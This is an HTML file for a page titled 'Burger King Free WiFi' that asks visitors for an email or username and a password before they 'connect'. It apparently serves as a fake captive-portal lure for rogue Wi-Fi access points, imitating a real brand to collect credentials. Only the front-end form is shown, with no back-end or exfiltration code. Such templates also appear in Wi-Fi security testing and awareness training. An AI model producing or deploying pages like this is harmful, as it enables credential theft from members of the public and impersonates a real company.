
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<title>Burger King Free WiFi</title>
<meta name="viewport" content="width=device-width, initial-scale=1">

<style>
body{
    font-family: Arial, sans-serif;
    background:#f2f2f2;
    text-align:center;
    margin-top:100px;
}

.container{
    background:white;
    width:320px;
    margin:auto;
    padding:30px;
    border-radius:12px;
    box-shadow:0 0 15px rgba(0,0,0,0.2);
}

h2{
    color:#d62300;
}

input{
    width:90%;
    padding:10px;
    margin:10px;
    border:1px solid #ccc;
    border-radius:5px;
}

button{
    padding:12px 20px;
    background:#d62300;
    color:white;
    border:none;
    border-radius:5px;
    font-size:16px;
}
</style>
</head>

<body>

<div class="container">

<h2>Burger King Free WiFi</h2>
<p>Please login to continue</p>

<form method="POST">

<input type="text" name="username" placeholder="Email or Username" required>

<input type="password" name="password" placeholder="Password" required>

<button type="submit">Connect</button>

</form>

</div>

</body>
</html>
</file>
